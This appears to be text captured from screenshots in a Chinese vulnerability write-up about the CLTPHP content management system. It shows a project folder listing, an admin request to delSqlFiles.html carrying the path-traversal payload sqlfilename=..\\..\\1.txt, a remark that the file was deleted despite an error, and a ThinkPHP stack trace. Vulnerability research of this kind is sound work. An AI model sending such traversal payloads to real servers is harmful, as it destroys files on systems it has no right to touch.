 查看
复制路径
粘贴快捷方式
移动到 复制到
组织
的电脑 › 工作 (E:) › study › WWW
名称
app
extend
plugins
public
runtime
think
vendor
.gitignore
.htaccess
cltphp_db.sql
index.php
LICENSE
README.md
test.php
说明.txt
System Error
127.0.0.1/admin/Database/delSqlFiles.html
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/admin/Database/delSqlFiles.html
Split URL
Execute
Enable Post data Enable Referrer
Post data
sqlfilename=..\\..\\1.txt
虽然报错，但已经成功删除1.txt文件
[0] InvalidArgumentException in Response.php line 318
variable type error： array
309. {
310. if (null == $this->content) {
311. $content = $this->output($this->data);
312.
313. if (null !== $content && !is_string($content) && !is_numeric($content)
314. $content,
315. '__toString',
316. ])
零组资料文库